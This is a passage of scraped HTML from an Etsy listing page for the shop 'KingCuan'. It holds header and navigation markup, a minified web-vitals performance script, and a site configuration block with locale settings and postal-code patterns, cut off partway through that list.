				<form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
					<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops</label>
					<div class="search-container" data-id="search-bar">
						<div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
							<input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input wt-pr-xs-7 " placeholder="Cari Kami KingCuan" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated wt-animated--is-hidden search-close-btn-margin-right " data-search-close-btn>
							<span class="wt-screen-reader-only">Clear search</span>
							<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
							</button>
							<button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
							<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
							</button>
						</div>
						<div id="global-enhancements-search-suggestions" class="global-nav-menu__body search-suggestions-container wt-width-full wt-max-width-full " data-id="search-suggestions"></div>
					</div>
					<input id="search-js-router-enabled" type="hidden" value="true"/>
					<input type="hidden" value="all" name="search_type" id="search-type"/>
				</form>
			</div>
		</div>
		<a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
		<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
			<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
		</div>
		</a>
		<div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
		<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
			<nav aria-label="Main">
			<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
				<li>
					<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">Sign in</button>
				</li>
				<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://www.etsy.com/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span></a>
					<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
					</span>
				</li>
				<li data-gift-mode-nav-container>
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="/gift-mode?ref=gm_utility_nav" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span></a>
					<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>Gifts</span>
					</span>
				</li>
				<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
					<span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
					<a aria-label="Cart" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
					<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0</span>
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
					</a>
					<span role="tooltip" aria-hidden="true">Cart</span>
					</span>
				</li>
			</ul>
			</nav>
		</div>
		</header>
	</div>
	<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
	<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-sem-bg-elevation-0 wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
			<div class="wt-body-max-width">
				<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li class="wt-mr-xs-3">
						<a href="/gift-mode?ref=gm_global_nav" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>Gifts</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/search/shops?ref=global_nav" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span><span>Shop Local</span><span data-clg-id="WtBadge" class="wt-badge wt-badge--notificationSecondary wt-badge--small wt-nudge-l-3">New</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://www.etsy.com/c/gifts/housewarming-gifts?ref=102725Housewarming_cat_nav" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Housewarming Gifts</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/featured/hub/home-favorites?ref=contentful_promo_cat_nav-5" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">Home Favorites</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/featured/hub/fashion-favorites?ref=contentful_promo_cat_nav-6" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">Fashion Finds</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="/registry?ref=contentful_promo_cat_nav-8" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Registry</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
	<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
		<div>
			 Take full advantage of our site features by enabling JavaScript.
		</div>
	</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header></div>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","primary_event_name":"view_listing","request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.141593110bf32e.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["KTtgm6jgzdKUIk3o6jfPkKlMLEO4","KTtgm6jgzdKUIk3o6jfPkKlMLEO4"],"is_app_shell":true,"csrf_nonce":"3:1762501532:SB4fyZwRnSAwYiF5RqJCVOoSb9PH:88ed92737a94849aac08b8af5eb532d17fd0145b81e5bf1ae833c4efedf2d388","uaid_nonce":"3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuHSjMhl_F1YqmUlllhzPlHGOza3","digest":"6b6d7a059aab914896f514db9ddef19e0c4bd5c4","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b513e52fcb9c2235c","c5420ec98ed7db34_appshell_fallback":"be16b39454178fad4","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"a8c03b6","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1423894231,"listing_price":99,"shopId":23051888,"shop_id":23051888,"shop_name":"KingCuan","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":1423894231,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 